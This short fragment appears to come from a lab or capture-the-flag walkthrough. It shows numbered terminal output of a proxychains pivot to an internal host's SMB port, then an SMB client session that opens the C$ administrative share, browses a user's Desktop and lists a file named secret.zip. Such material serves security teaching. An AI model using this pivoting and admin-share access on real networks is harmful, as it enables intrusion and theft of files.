 55
56 |S-chain|-<>-8.134.149.24:9998-<><>-172.22.3.26:445-<><>-OK
57 Type help for list of commands
58 # use c$
59 # pwd
60 /
61 # cd users\Lumia
62 # cd Desktop
63 # dir
64 *** Unknown syntax: dir
65 # ls
66 drw-rw-rw-          0  Sun Oct 23 21:40:24 2022 .
67 drw-rw-rw-          0  Sun Oct 23 20:22:44 2022 ..
68 -rw-rw-rw-        282  Sun Oct 23 20:22:55 2022 desktop.ini
69 -rw-rw-rw-     668436  Sun Oct 23 21:40:16 2022 secret.zip
70 #